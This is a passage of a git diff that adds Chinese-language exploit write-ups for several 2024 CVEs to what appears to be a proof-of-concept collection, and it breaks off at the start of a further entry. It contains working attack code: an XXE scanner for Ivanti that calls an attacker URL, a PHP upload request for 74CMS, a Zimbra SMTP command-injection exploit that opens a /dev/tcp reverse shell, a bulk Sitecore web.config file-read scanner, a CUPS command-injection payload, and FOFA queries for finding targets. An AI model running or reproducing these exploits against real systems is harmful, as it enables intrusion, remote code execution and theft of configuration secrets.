xml_payload = xml_payload_template.format(attacker_url + "/test") # Format with the provided external URL
|
||||||
|
encoded_payload = base64.b64encode(xml_payload.encode()).decode() # Encode in base64
|
||||||
|
data = {'SAMLRequest': encoded_payload} # Data for POST request
|
||||||
|
|
||||||
|
# Attempt the POST request with the specified timeout
|
||||||
|
try:
|
||||||
|
response = requests.post(target_url+"/dana-na/auth/saml-sso.cgi", data=data, verify=False, timeout=timeout)
|
||||||
|
print(f"Response from {target_url}: {response.status_code}")
|
||||||
|
except requests.exceptions.Timeout:
|
||||||
|
print(f"Request to {target_url} timed out.")
|
||||||
|
except Exception as e:
|
||||||
|
print(f"Error sending request to {target_url}.")
|
||||||
|
|
||||||
|
def main(target_urls, attacker_url, timeout):
|
||||||
|
if Path(target_urls).is_file(): # If target_urls is a file path
|
||||||
|
with open(target_urls, 'r') as file:
|
||||||
|
urls = file.read().splitlines()
|
||||||
|
for url in urls:
|
||||||
|
send_request(url, attacker_url, timeout)
|
||||||
|
else: # Assume target_urls is a single URL
|
||||||
|
send_request(target_urls, attacker_url, timeout)
|
||||||
|
|
||||||
|
if __name__ == "__main__":
|
||||||
|
parser = argparse.ArgumentParser(description="Check for CVE-2024-22024 vulnerability in Ivanti Connect Secure by Abdulla.")
|
||||||
|
parser.add_argument("-u", "--target_url", required=True, help="The target URL or file with URLs where the SAML request should be sent")
|
||||||
|
parser.add_argument("-c", "--attacker_url", required=True, help="The attacker URL to include in the XXE payload")
|
||||||
|
parser.add_argument("-t", "--timeout", type=int, default=3, help="Timeout in seconds for the request (default is 3 seconds)")
|
||||||
|
args = parser.parse_args()
|
||||||
|
|
||||||
|
main(args.target_url, args.attacker_url, args.timeout)
|
||||||
|
|
||||||
|
```
|
||||||
|
|
||||||
|
### Parameters
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
- `-u` or `--target_url`: The target Ivanti Connect Secure (ICS) URL or file with list of URLs.
|
||||||
|
- `-c` or `--attacker_url`: The attacker URL (generate one using Burp Collaborator, ngrok, or by using a unique URL from [Webhook.site](https://webhook.site/))
|
||||||
|
- `-t` or `--timeout`: Timeout in seconds for the request (default is 3 seconds)
|
||||||
|
|
||||||
|
### How to use
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
Testing a single URL:
|
||||||
|
|
||||||
|
```
|
||||||
|
python .\cve_2024_22024.py -u http://vpn.example.com -c http://potatodynamicdns.oastify.com
|
||||||
|
```
|
||||||
|
|
||||||
|
Testing list of URLs:
|
||||||
|
|
||||||
|
```
|
||||||
|
python .\cve_2024_22024.py -u .\urls_list.txt -c http://potatodynamicdns.oastify.com
|
||||||
|
```
|
||||||
|
|
||||||
|
Using a different timeout (5 seconds):
|
||||||
|
|
||||||
|
```
|
||||||
|
python .\cve_2024_22024.py -u .\urls_list.txt -c http://potatodynamicdns.oastify.com -t 5
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://github.com/lal0ne/vulnerability/tree/main/Ivanti/CVE-2024-22024
|
||||||
44
CVE-2024-2561.md
Normal file
44
CVE-2024-2561.md
Normal file
@ -0,0 +1,44 @@
|
|||||||
|
# 74CMS存在任意文件上传漏洞(CVE-2024-2561)
|
||||||
|
|
||||||
|
74CMS存在任意文件上传漏洞(CVE-2024-2561),漏洞地址存在与sendCompanyLogo文件中/controller/company/Index.php#sendCompanyLogo的组件Company Logo Handler。经修改后的参数:imgBase64恶意代码输入可导致rce。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
app="骑士-74CMS"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /v1_0/company/index/sendCompanyLogo HTTP/1.1
|
||||||
|
Host: localhost:7888
|
||||||
|
Cache-Control: max-age=0
|
||||||
|
sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
|
||||||
|
sec-ch-ua-mobile: ?0
|
||||||
|
sec-ch-ua-platform: "macOS"
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
|
||||||
|
user-token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE3MDk4MTY4MDcsImV4cCI6MTc0MTAyODgwNywiaW5mbyI6eyJ1aWQiOjEsInV0eXBlIjoxLCJtb2JpbGUiOiIxNTIxMjM0NTY3OCJ9fQ.8MYJ6e8qOGCR6s3pTIlFLsWFgAhC4f-F8XH_VNaC5BQ
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Sec-Fetch-Site: same-origin
|
||||||
|
Sec-Fetch-Mode: navigate
|
||||||
|
Sec-Fetch-User: ?1
|
||||||
|
Sec-Fetch-Dest: document
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
|
||||||
|
Cookie: qscms_visitor=%7B%22utype%22%3A1%2C%22mobile%22%3A%2215212345678%22%2C%22token%22%3A%22eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE3MDk4MTY4MDcsImV4cCI6MTc0MTAyODgwNywiaW5mbyI6eyJ1aWQiOjEsInV0eXBlIjoxLCJtb2JpbGUiOiIxNTIxMjM0NTY3OCJ9fQ.8MYJ6e8qOGCR6s3pTIlFLsWFgAhC4f-F8XH_VNaC5BQ%22%7D
|
||||||
|
Connection: close
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 56
|
||||||
|
|
||||||
|
imgBase64=data:image/php;base64,PD9waHAgcGhwaW5mbygpOw==
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://gist.github.com/Southseast/9f5284d8ee0f6d91e72eef73b285512a
|
||||||
183
CVE-2024-45519.md
Normal file
183
CVE-2024-45519.md
Normal file
@ -0,0 +1,183 @@
|
|||||||
|
# Zimbra远程命令执行漏洞(CVE-2024-45519)
|
||||||
|
|
||||||
|
CVE-2024-45519 是 Zimbra Collaboration (ZCS) 中的一个漏洞,Zimbra Collaboration (ZCS) 8.8.15 补丁 46 之前的版本、9.0.0 补丁 41 之前的 9、10.0.9 之前的 10 以及 10.1.1 之前的 10.1 中的期刊后服务有时允许未经身份验证的用户执行命令。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
icon_hash="1624375939"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```python
|
||||||
|
import time
|
||||||
|
import base64
|
||||||
|
import socket
|
||||||
|
import threading
|
||||||
|
import pwncat.manager
|
||||||
|
import rich_click as click
|
||||||
|
|
||||||
|
from pwn import *
|
||||||
|
from faker import Faker
|
||||||
|
|
||||||
|
|
||||||
|
class SMTPExploit:
|
||||||
|
def __init__(self, target, port, lhost, lport):
|
||||||
|
self.target = target
|
||||||
|
self.port = port
|
||||||
|
self.lhost = lhost
|
||||||
|
self.lport = lport
|
||||||
|
self.mail_from = self.generate_random_email()
|
||||||
|
self.rcpt_to = self.generate_random_email()
|
||||||
|
self.sock = None
|
||||||
|
self.command = self.generate_base64_revshell()
|
||||||
|
|
||||||
|
def generate_random_email(self):
|
||||||
|
fake = Faker()
|
||||||
|
return fake.email()
|
||||||
|
|
||||||
|
def generate_base64_revshell(self):
|
||||||
|
revshell = f"/bin/bash -i 5<> /dev/tcp/{self.lhost}/{self.lport} 0<&5 1>&5 2>&5"
|
||||||
|
base64_revshell = base64.b64encode(revshell.encode()).decode()
|
||||||
|
|
||||||
|
payload = f"echo${{IFS}}{base64_revshell}|base64${{IFS}}-d|bash"
|
||||||
|
return payload
|
||||||
|
|
||||||
|
def generate_injected_rcpt_to(self):
|
||||||
|
return f'"aabbb$({self.command})@{self.rcpt_to}"'
|
||||||
|
|
||||||
|
def connect(self):
|
||||||
|
try:
|
||||||
|
self.sock = remote(self.target, self.port)
|
||||||
|
banner = self.sock.recv(4096)
|
||||||
|
log.info(f"Banner received: {banner.decode().strip()}")
|
||||||
|
except Exception as e:
|
||||||
|
log.error(f"Failed to connect to SMTP server: {e}")
|
||||||
|
self.clean_exit()
|
||||||
|
|
||||||
|
def send_smtp_command(self, command):
|
||||||
|
try:
|
||||||
|
self.sock.sendline(command.encode())
|
||||||
|
response = self.sock.recv(4096).decode().strip()
|
||||||
|
log.info(f"Response: {response}")
|
||||||
|
return response
|
||||||
|
except EOFError:
|
||||||
|
log.error("Connection closed by the server.")
|
||||||
|
self.clean_exit()
|
||||||
|
except Exception as e:
|
||||||
|
log.error(f"Error sending command '{command}': {e}")
|
||||||
|
self.clean_exit()
|
||||||
|
|
||||||
|
def clean_exit(self):
|
||||||
|
"""Close the socket and stop the listener in case of failure"""
|
||||||
|
if self.sock:
|
||||||
|
self.sock.close()
|
||||||
|
log.info("Connection closed")
|
||||||
|
listener.listener_event.set()
|
||||||
|
log.error("Exploitation failed, exiting.")
|
||||||
|
exit(1)
|
||||||
|
|
||||||
|
def run(self):
|
||||||
|
log.info(f"Connecting to SMTP server {self.target}:{self.port}...")
|
||||||
|
self.connect()
|
||||||
|
|
||||||
|
self.send_smtp_command("EHLO localhost")
|
||||||
|
|
||||||
|
self.send_smtp_command(f"MAIL FROM: <{self.mail_from}>")
|
||||||
|
|
||||||
|
injected_rcpt_to = self.generate_injected_rcpt_to()
|
||||||
|
self.send_smtp_command(f"RCPT TO: <{injected_rcpt_to}>")
|
||||||
|
|
||||||
|
self.send_smtp_command("DATA")
|
||||||
|
|
||||||
|
self.sock.sendline("Test message".encode())
|
||||||
|
self.sock.sendline(".".encode())
|
||||||
|
data_response = self.sock.recv(4096).decode().strip()
|
||||||
|
log.info(f"Response after data: {data_response}")
|
||||||
|
|
||||||
|
self.send_smtp_command("QUIT")
|
||||||
|
|
||||||
|
self.sock.close()
|
||||||
|
log.success("Exploitation completed successfully!")
|
||||||
|
|
||||||
|
|
||||||
|
class Listener:
|
||||||
|
def __init__(self, bind_host, bind_port):
|
||||||
|
self.bind_host = bind_host
|
||||||
|
self.bind_port = bind_port
|
||||||
|
|
||||||
|
def start_listener(self):
|
||||||
|
try:
|
||||||
|
with socket.create_server((self.bind_host, self.bind_port)) as listener:
|
||||||
|
log.info(f"Listening on {self.bind_host}:{self.bind_port}...")
|
||||||
|
listener.settimeout(1)
|
||||||
|
while True:
|
||||||
|
try:
|
||||||
|
client, addr = listener.accept()
|
||||||
|
log.success(f"Received connection from {addr[0]}:{addr[1]}")
|
||||||
|
with pwncat.manager.Manager() as manager:
|
||||||
|
manager.create_session(
|
||||||
|
platform="linux", protocol="socket", client=client
|
||||||
|
)
|
||||||
|
manager.interactive()
|
||||||
|
break
|
||||||
|
except socket.timeout:
|
||||||
|
continue
|
||||||
|
except Exception as e:
|
||||||
|
log.error(f"Failed to start listener: {e}")
|
||||||
|
|
||||||
|
|
||||||
|
@click.command()
|
||||||
|
@click.argument("target")
|
||||||
|
@click.option(
|
||||||
|
"-p",
|
||||||
|
"--port",
|
||||||
|
type=int,
|
||||||
|
default=25,
|
||||||
|
show_default=True,
|
||||||
|
help="SMTP port (default: 25)",
|
||||||
|
)
|
||||||
|
@click.option(
|
||||||
|
"-lh",
|
||||||
|
"--lhost",
|
||||||
|
default="0.0.0.0",
|
||||||
|
show_default=True,
|
||||||
|
help="Local host for listener",
|
||||||
|
)
|
||||||
|
@click.option(
|
||||||
|
"-lp",
|
||||||
|
"--lport",
|
||||||
|
type=int,
|
||||||
|
default=4444,
|
||||||
|
show_default=True,
|
||||||
|
help="Local port for listener",
|
||||||
|
)
|
||||||
|
def main(target, port, lhost, lport):
|
||||||
|
"""Exploit the Zimbra Postjournal SMTP vulnerability to execute arbitrary commands."""
|
||||||
|
listener = Listener(lhost, lport)
|
||||||
|
listener_thread = threading.Thread(target=listener.start_listener)
|
||||||
|
listener_thread.start()
|
||||||
|
|
||||||
|
time.sleep(1)
|
||||||
|
|
||||||
|
exploit = SMTPExploit(target, port, lhost, lport)
|
||||||
|
try:
|
||||||
|
exploit.run()
|
||||||
|
except Exception as e:
|
||||||
|
log.error(f"An error occurred during the exploit: {e}")
|
||||||
|
|
||||||
|
listener_thread.join()
|
||||||
|
|
||||||
|
|
||||||
|
if __name__ == "__main__":
|
||||||
|
main()
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://github.com/Chocapikk/CVE-2024-45519
|
||||||
213
CVE-2024-46938.md
Normal file
213
CVE-2024-46938.md
Normal file
@ -0,0 +1,213 @@
|
|||||||
|
# Sitecore未授权读取任意文件(CVE-2024-46938)
|
||||||
|
|
||||||
|
在 Sitecore Experience Platform (XP)、Experience Manager (XM) 和 Experience Commerce (XC) 8.0 初始版本至 10.4 初始版本中发现了问题。未经身份验证的攻击者可以读取任意文件。
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```python
|
||||||
|
import argparse
|
||||||
|
import requests
|
||||||
|
import tldextract
|
||||||
|
import urllib3
|
||||||
|
import re
|
||||||
|
from tqdm import tqdm
|
||||||
|
from concurrent.futures import ThreadPoolExecutor, as_completed
|
||||||
|
from datetime import datetime
|
||||||
|
from typing import List, Optional
|
||||||
|
|
||||||
|
urllib3.disable_warnings()
|
||||||
|
|
||||||
|
class FileDisclosureScanner:
|
||||||
|
def __init__(self):
|
||||||
|
self.results = []
|
||||||
|
self.fixed_paths = [
|
||||||
|
r"C:\\inetpub\\wwwroot\\sitecore\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\sitecore1\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\sxa\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\XP0.sc\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore82\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore81\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore81u2\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore7\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore8\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore70\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore71\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore72\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore75\\",
|
||||||
|
r"C:\\Websites\\spe.dev.local\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\SitecoreInstance\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\SitecoreSPE_8\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\SitecoreSPE_91\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore9\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\sitecore93sc.dev.local\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore81u3\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\sitecore9.sc\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\sitecore901xp0.sc\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\sitecore9-website\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\sitecore93.sc\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\SitecoreSite\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\sc82\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\SX93sc.dev.local\\",
|
||||||
|
r"C:\\inetpub\\SITECORE.sc\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\"
|
||||||
|
]
|
||||||
|
|
||||||
|
def attempt_absolute_path_leak(self, base_url: str) -> Optional[str]:
|
||||||
|
"""Attempt to discover absolute path through POST request."""
|
||||||
|
path_discovery_endpoint = f"{base_url}/-/xaml/Sitecore.Shell.Applications.ContentEditor.Dialogs.EditHtml.ValidateXHtml?hdl=a"
|
||||||
|
headers = {
|
||||||
|
"Accept": "*/*",
|
||||||
|
"Accept-Encoding": "gzip, deflate, br",
|
||||||
|
"Accept-Language": "en-US;q=0.9,en;q=0.8",
|
||||||
|
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36",
|
||||||
|
"Connection": "close",
|
||||||
|
"Cache-Control": "max-age=0",
|
||||||
|
"Content-Type": "application/x-www-form-urlencoded"
|
||||||
|
}
|
||||||
|
data = "__PAGESTATE=/../../x/x"
|
||||||
|
|
||||||
|
try:
|
||||||
|
response = requests.post(path_discovery_endpoint, headers=headers, data=data, verify=False, timeout=5)
|
||||||
|
if response.status_code == 500:
|
||||||
|
match = re.search(r"Could not find a part of the path '([^']+)'", response.text)
|
||||||
|
if match:
|
||||||
|
absolute_path = match.group(1)
|
||||||
|
print(f"[+] Discovered absolute path for {base_url}: {absolute_path}")
|
||||||
|
return absolute_path
|
||||||
|
except requests.RequestException:
|
||||||
|
pass
|
||||||
|
return None
|
||||||
|
|
||||||
|
def generate_dynamic_paths(self, base_url: str) -> List[str]:
|
||||||
|
"""Generate dynamic paths based on URL components."""
|
||||||
|
extracted = tldextract.extract(base_url)
|
||||||
|
subdomain = extracted.subdomain
|
||||||
|
domain = extracted.domain
|
||||||
|
suffix = extracted.suffix
|
||||||
|
fqdn = f"{subdomain}.{domain}.{suffix}".strip(".")
|
||||||
|
|
||||||
|
return [
|
||||||
|
fr"C:\\inetpub\\{domain}.sc\\",
|
||||||
|
fr"C:\\inetpub\\{fqdn}.sc\\",
|
||||||
|
fr"C:\\inetpub\\{subdomain}.sc\\",
|
||||||
|
fr"C:\\inetpub\\{fqdn}\\",
|
||||||
|
fr"C:\\inetpub\\{subdomain}\\",
|
||||||
|
fr"C:\\inetpub\\{domain}\\",
|
||||||
|
fr"C:\\inetpub\\{domain}.sitecore\\",
|
||||||
|
fr"C:\\inetpub\\{fqdn}.sitecore\\",
|
||||||
|
fr"C:\\inetpub\\{subdomain}.sitecore\\",
|
||||||
|
fr"C:\\inetpub\\{domain}.website\\",
|
||||||
|
fr"C:\\inetpub\\{fqdn}.website\\",
|
||||||
|
fr"C:\\inetpub\\{subdomain}.website\\",
|
||||||
|
fr"C:\\inetpub\\{domain}.dev.local\\",
|
||||||
|
fr"C:\\inetpub\\{fqdn}.dev.local\\",
|
||||||
|
fr"C:\\inetpub\\{subdomain}.dev.local\\",
|
||||||
|
fr"C:\\inetpub\\{domain}sc.dev.local\\",
|
||||||
|
fr"C:\\inetpub\\{fqdn}sc.dev.local\\",
|
||||||
|
fr"C:\\inetpub\\{subdomain}sc.dev.local\\"
|
||||||
|
]
|
||||||
|
|
||||||
|
def send_request(self, base_url: str, path: str, progress_bar: tqdm) -> Optional[dict]:
|
||||||
|
"""Send request to check for vulnerability."""
|
||||||
|
test_path = f"{path}sitecore\\shell\\client\\..\\..\\..\\web.config%23.js"
|
||||||
|
payload_url = f"{base_url}/-/speak/v1/bundles/bundle.js?f={test_path}"
|
||||||
|
|
||||||
|
try:
|
||||||
|
response = requests.get(payload_url, verify=False, timeout=5)
|
||||||
|
if response.status_code == 200 and "<?xml version=" in response.text and "<configuration>" in response.text:
|
||||||
|
result = {
|
||||||
|
"url": base_url,
|
||||||
|
"path": path,
|
||||||
|
"content": response.text
|
||||||
|
}
|
||||||
|
self.results.append(result)
|
||||||
|
return result
|
||||||
|
except requests.RequestException:
|
||||||
|
pass
|
||||||
|
finally:
|
||||||
|
progress_bar.update(1)
|
||||||
|
return None
|
||||||
|
|
||||||
|
def process_url(self, base_url: str, progress_bar: tqdm) -> None:
|
||||||
|
"""Process a single URL."""
|
||||||
|
leaked_path = self.attempt_absolute_path_leak(base_url)
|
||||||
|
|
||||||
|
if leaked_path:
|
||||||
|
leaked_path = leaked_path.replace("x\\x.txt", "")
|
||||||
|
paths_to_test = [leaked_path] + self.generate_dynamic_paths(base_url)
|
||||||
|
else:
|
||||||
|
paths_to_test = self.fixed_paths + self.generate_dynamic_paths(base_url)
|
||||||
|
|
||||||
|
with ThreadPoolExecutor(max_workers=5) as executor:
|
||||||
|
futures = [executor.submit(self.send_request, base_url, path, progress_bar)
|
||||||
|
for path in paths_to_test]
|
||||||
|
for future in as_completed(futures):
|
||||||
|
future.result()
|
||||||
|
|
||||||
|
def save_results(self, output_file: str) -> None:
|
||||||
|
"""Save results to file."""
|
||||||
|
if self.results:
|
||||||
|
with open(output_file, "w") as f:
|
||||||
|
for result in self.results:
|
||||||
|
f.write(f"URL: {result['url']}\n")
|
||||||
|
f.write(f"Path: {result['path']}\n")
|
||||||
|
f.write(f"Extracted File:\n{result['content']}\n\n")
|
||||||
|
|
||||||
|
def print_results(self) -> None:
|
||||||
|
"""Print all found results."""
|
||||||
|
if self.results:
|
||||||
|
print("\n[+] Successfully exploited CVE-2024-46938 and obtained web.config:")
|
||||||
|
for result in self.results:
|
||||||
|
print(f"\nTarget: {result['url']}")
|
||||||
|
print(f"Local Path: {result['path']}")
|
||||||
|
print("-" * 50)
|
||||||
|
|
||||||
|
def main():
|
||||||
|
parser = argparse.ArgumentParser(description="Test for absolute path disclosure vulnerability.")
|
||||||
|
parser.add_argument("--baseurl", help="Base URL of the target (e.g., https://example.com)")
|
||||||
|
parser.add_argument("--inputfile", help="File containing a list of URLs, one per line")
|
||||||
|
args = parser.parse_args()
|
||||||
|
|
||||||
|
urls = []
|
||||||
|
if args.baseurl:
|
||||||
|
urls.append(args.baseurl)
|
||||||
|
elif args.inputfile:
|
||||||
|
with open(args.inputfile, "r") as file:
|
||||||
|
urls = [line.strip() for line in file if line.strip()]
|
||||||
|
else:
|
||||||
|
parser.error("Either --baseurl or --inputfile must be provided")
|
||||||
|
|
||||||
|
scanner = FileDisclosureScanner()
|
||||||
|
timestamp = datetime.now().strftime("%Y%m%d-%H%M%S")
|
||||||
|
output_file = f"output-{timestamp}.txt"
|
||||||
|
|
||||||
|
# Calculate total requests for progress bar
|
||||||
|
total_requests = len(urls) * (len(scanner.fixed_paths) + len(scanner.generate_dynamic_paths(urls[0])))
|
||||||
|
|
||||||
|
with tqdm(total=total_requests, desc="Scanning", unit="request") as progress_bar:
|
||||||
|
with ThreadPoolExecutor(max_workers=10) as main_executor:
|
||||||
|
futures = {main_executor.submit(scanner.process_url, url, progress_bar): url
|
||||||
|
for url in urls}
|
||||||
|
for future in as_completed(futures):
|
||||||
|
future.result()
|
||||||
|
|
||||||
|
if scanner.results:
|
||||||
|
scanner.save_results(output_file)
|
||||||
|
print(f"\n[+] Found {len(scanner.results)} vulnerable targets")
|
||||||
|
print(f"[+] Results saved to: {output_file}")
|
||||||
|
scanner.print_results()
|
||||||
|
else:
|
||||||
|
print("\n[-] No vulnerabilities found")
|
||||||
|
|
||||||
|
if __name__ == "__main__":
|
||||||
|
main()
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://www.assetnote.io/resources/research/leveraging-an-order-of-operations-bug-to-achieve-rce-in-sitecore-8-x---10-x
|
||||||
|
- https://nvd.nist.gov/vuln/detail/CVE-2024-46938
|
||||||
64
CVE-2024-47177.md
Normal file
64
CVE-2024-47177.md
Normal file
@ -0,0 +1,64 @@
|
|||||||
|
# OpenPrinting Cups-Browsed PDD FoomaticRIPCommandLine 参数导致远程命令执行漏洞(CVE-2024-47177)
|
||||||
|
|
||||||
|
OpenPrinting CUPS(通用Unix打印系统)是为类Unix操作系统开发的开源打印系统。它允许计算机充当打印服务器,高效管理本地和网络打印机。Cups-Browsed是CUPS系统的一部分,是一个专门用于浏览网络上其他CUPS服务器共享的远程打印机的守护进程。它可以自动发现和配置网络打印机,让用户更容易访问和使用网络上共享的打印资源,无需手动设置。
|
||||||
|
|
||||||
|
在Cups-Browsed 2.0.1及之前的版本中,存在一个由PPD(PostScript打印机描述)文件中的`FoomaticRIPCommandLine`参数处理不当引起的问题。攻击者可以通过创建一个恶意的IPP(互联网打印协议)服务器来利用这个漏洞,向易受攻击的Cups-Browsed实例发送精心制作的打印机信息,然后在运行易受攻击的Cups-Browsed的系统上执行任意命令。
|
||||||
|
|
||||||
|
参考链接:
|
||||||
|
|
||||||
|
- <https://www.evilsocket.net/2024/09/26/Attacking-UNIX-systems-via-CUPS-Part-I/>
|
||||||
|
- <https://github.com/OpenPrinting/cups-browsed/security/advisories/GHSA-rj88-6mr5-rcw8>
|
||||||
|
|
||||||
|
## 漏洞环境
|
||||||
|
|
||||||
|
执行如下命令启动一个2.4.7版本CUPS服务器和2.0.1版本Cups-Browsed服务器:
|
||||||
|
|
||||||
|
```
|
||||||
|
docker-compose up -d
|
||||||
|
```
|
||||||
|
|
||||||
|
环境启动后,可以通过`http://<your-ip>:631`访问CUPS的web界面。
|
||||||
|
|
||||||
|
漏洞环境来源:https://github.com/vulhub/vulhub
|
||||||
|
|
||||||
|
## 漏洞复现
|
||||||
|
|
||||||
|
首先,下载[evil-ipp-server](https://github.com/vulhub/evil-ipp-server)项目并运行[poc.py](https://github.com/vulhub/evil-ipp-server/blob/master/poc.py):
|
||||||
|
|
||||||
|
```
|
||||||
|
python poc.py [evil-ipp-server-ip] [target-ip]
|
||||||
|
```
|
||||||
|
|
||||||
|
这个脚本会在`[evil-ipp-server-ip]`上启动一个恶意的IPP服务器,并向目标机器`[target-ip]`上的Cups-Browsed服务发送一个UDP数据包。
|
||||||
|
|
||||||
|
一旦Cups-Browsed接收到请求,它将尝试连接到恶意的IPP服务器并。IPP服务器会返回精心构造的`printer-privacy-policy-uri`属性,该属性中包含恶意payload,其结构如下:
|
||||||
|
|
||||||
|
```python
|
||||||
|
(
|
||||||
|
SectionEnum.printer,
|
||||||
|
b'printer-privacy-policy-uri',
|
||||||
|
TagEnum.uri
|
||||||
|
): [b'https://www.google.com/"\n*FoomaticRIPCommandLine: "' +
|
||||||
|
b'echo 1 > /tmp/I_AM_VULNERABLE' +
|
||||||
|
b'"\n*cupsFilter2 : "application/pdf application/vnd.cups-postscript 0 foomatic-rip'],
|
||||||
|
```
|
||||||
|
|
||||||
|
然后,Cups-Browsed会在`/tmp/`目录下创建一个临时PPD文件,我们的payload会被注入到这个文件中。下图是相关的Cups-Browsed日志:
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
此时,命令还未执行,因为我们需要至少一个打印任务来触发命令的执行。
|
||||||
|
|
||||||
|
打印任务可能来自于正常用户,也可以来自攻击者。如果TCP 631端口开发,我们可以使用浏览器访问,并找到刚才增加的恶意IPP打印机,并创建一个“打印测试页面”的打印任务。
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
任务执行后,进入容器即可发现,`echo 1 > /tmp/I_AM_VULNERABLE`命令已经成功执行:
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://github.com/vulhub/vulhub/blob/master/cups-browsed/CVE-2024-47177/README.zh-cn.md
|
||||||
65
CVE-2024-8190.md
Normal file
65
CVE-2024-8190.md
Normal file
@ -0,0 +1,65 @@
|
|||||||
|
# Ivanti Cloud Service Appliance存在命令注入漏洞(CVE-2024-8190)
|
||||||
|
|
||||||
|
